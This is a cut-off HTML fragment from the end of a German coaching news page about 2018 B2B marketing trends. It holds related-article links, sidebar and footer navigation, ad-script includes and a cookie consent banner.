data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  data-litespeed-src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.3minutencoach.com/news/author/news-check/">News-Check</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="News-Check"><meta itemprop="url" content="https://www.3minutencoach.com/news/author/news-check/"></span><meta itemprop="datePublished" content="2018-01-02T08:16:40+01:00"><meta itemprop="dateModified" content="2020-02-12T14:25:20+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png"></span><meta itemprop="name" content="3MinutenCoach-News"></span><meta itemprop="headline " content="B2B Online-Marketing-Trends 2018"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="560"></span></footer><div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6688,"live_filter_cur_post_author":"193","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="12";block_tdi_2.found_posts="833";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="70";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Ähnliche News-Meldungen</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Weitere interessante News-Meldungen</a></h4><div id=tdi_2 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/"  rel="bookmark" class="td-image-wrap " title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/"  rel="bookmark" title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden">Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/"  rel="bookmark" class="td-image-wrap " title="Investitionsfokus auf Innovation, Effizienz und Resilienz" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Investitionsfokus auf Innovation, Effizienz und Resilienz" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/"  rel="bookmark" title="Investitionsfokus auf Innovation, Effizienz und Resilienz">Investitionsfokus auf Innovation, Effizienz und Resilienz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/xing-arbeitsmarktreport-2024-mut-zum-risiko-8613/"  rel="bookmark" class="td-image-wrap " title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/xing-arbeitsmarktreport-2024-mut-zum-risiko-8613/"  rel="bookmark" title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko">XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/nie-mehr-pech-beim-denken-das-neue-mindset-im-vertrieb-8440/"  rel="bookmark" class="td-image-wrap " title="„Nie mehr Pech beim Denken &#8211; Das neue Mindset im Vertrieb“" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="„Nie mehr Pech beim Denken &#8211; Das neue Mindset im Vertrieb“" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/nie-mehr-pech-beim-denken-das-neue-mindset-im-vertrieb-8440/"  rel="bookmark" title="„Nie mehr Pech beim Denken &#8211; Das neue Mindset im Vertrieb“">„Nie mehr Pech beim Denken &#8211; Das neue Mindset im Vertrieb“</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/twitter-linkedin-co-wo-die-meinungs-elite-den-ton-angibt-8368/"  rel="bookmark" class="td-image-wrap " title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/twitter-linkedin-co-wo-die-meinungs-elite-den-ton-angibt-8368/"  rel="bookmark" title="Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt">Twitter, LinkedIn &#038; Co: Wo die Meinungs-Elite den Ton angibt</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/unterschiedliche-generationen-sind-sich-aehnlicher-als-gedacht-8366/"  rel="bookmark" class="td-image-wrap " title="Unterschiedliche Generationen sind sich ähnlicher als gedacht" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Unterschiedliche Generationen sind sich ähnlicher als gedacht" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/unterschiedliche-generationen-sind-sich-aehnlicher-als-gedacht-8366/"  rel="bookmark" title="Unterschiedliche Generationen sind sich ähnlicher als gedacht">Unterschiedliche Generationen sind sich ähnlicher als gedacht</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/intelligente-services-sind-der-wachstumsmotor-fuer-unternehmen-8364/"  rel="bookmark" class="td-image-wrap " title="Intelligente Services sind der Wachstumsmotor für Unternehmen" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Intelligente Services sind der Wachstumsmotor für Unternehmen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/intelligente-services-sind-der-wachstumsmotor-fuer-unternehmen-8364/"  rel="bookmark" title="Intelligente Services sind der Wachstumsmotor für Unternehmen">Intelligente Services sind der Wachstumsmotor für Unternehmen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/fuehrungskraefte-begegnen-der-dauer-krise-mit-hoher-resilienz-8362/"  rel="bookmark" class="td-image-wrap " title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/fuehrungskraefte-begegnen-der-dauer-krise-mit-hoher-resilienz-8362/"  rel="bookmark" title="Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz">Führungskräfte begegnen der Dauer-Krise mit hoher Resilienz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/karrierekiller-homeoffice-8346/"  rel="bookmark" class="td-image-wrap " title="Karrierekiller Homeoffice?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Karrierekiller Homeoffice?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Infografik-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/karrierekiller-homeoffice-8346/"  rel="bookmark" title="Karrierekiller Homeoffice?">Karrierekiller Homeoffice?</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/fast-60-prozent-aller-stellenanzeigen-wurden-in-online-jobboersen-veroeffentlicht-8344/"  rel="bookmark" class="td-image-wrap " title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/fast-60-prozent-aller-stellenanzeigen-wurden-in-online-jobboersen-veroeffentlicht-8344/"  rel="bookmark" title="Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht">Fast 60 Prozent aller Stellenanzeigen wurden in Online-Jobbörsen veröffentlicht</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/bereits-78-der-young-professionals-mit-burnout-erlebnis-8342/"  rel="bookmark" class="td-image-wrap " title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/bereits-78-der-young-professionals-mit-burnout-erlebnis-8342/"  rel="bookmark" title="Bereits 78 % der Young Professionals mit Burnout-Erlebnis">Bereits 78 % der Young Professionals mit Burnout-Erlebnis</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/gender-diversity-in-den-boards-europaeischer-grossunternehmen-8340/"  rel="bookmark" class="td-image-wrap " title="Gender Diversity in den Boards europäischer Großunternehmen" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Gender Diversity in den Boards europäischer Großunternehmen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/gender-diversity-in-den-boards-europaeischer-grossunternehmen-8340/"  rel="bookmark" title="Gender Diversity in den Boards europäischer Großunternehmen">Gender Diversity in den Boards europäischer Großunternehmen</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="text-40" class="td_block_template_5 widget text-40 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-6596 aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp" alt="Alle_Erfolgslinks" width="493" height="493" /></a></p><ul><li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li><li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li></ul></div></aside><aside id="rss-5" class="td_block_template_5 widget rss-5 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.3minutencoach.com/news/feed/"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://www.3minutencoach.com/news/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.3minutencoach.com/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/'>Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/management-studie-wirtschaft-muss-sich-auf-laenger-anhaltende-rezession-einstellen-8620/'>Management-Studie: Wirtschaft muss sich auf länger anhaltende Rezession einstellen</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/'>Investitionsfokus auf Innovation, Effizienz und Resilienz</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-investor-survey-2024-kuenstliche-intelligenz-gefaehrdet-beschaeftigung-nicht-8615/'>Global Investor Survey 2024: Künstliche Intelligenz gefährdet Beschäftigung nicht</a></li></ul></aside></div></div></div></article></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.3minutencoach.com/news/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square_transparent-e1461127326781.png.webp" alt="3MinutenCoach.com Logo" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.3minutencoach.com/news/"><b>3MinutenCoach.com</b></a> Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-subfooter-container"><ul id="menu-subfooter" class="td-subfooter-menu"><li id="menu-item-6112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6112"><a href="https://www.3minutencoach.com">Home</a></li><li id="menu-item-6113" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6113"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über 3MinutenCoach</a></li><li id="menu-item-6540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-6540"><a href="https://www.3minutencoach.com/news/">News-Portal</a></li><li id="menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6114"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6117"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6119"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li><li id="menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6120"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li><li id="menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6121"><a href="https://www.3minutencoach.com/agb/">AGB</a></li><li id="menu-item-8571" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8571"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6122"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-8448" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8448"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2014 - 2026 - Die BILDUNGSMANAGER KG</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/news/wp-content/uploads/*","/news/wp-content/*","/news/wp-content/plugins/*","/news/wp-content/themes/Newspaper/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="21677-15"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=15"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=21677&formatId=15" ></script></div><div id="21677-34"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=34"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=21677&formatId=34" ></script></div><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Zustimmung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Vorlieben</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
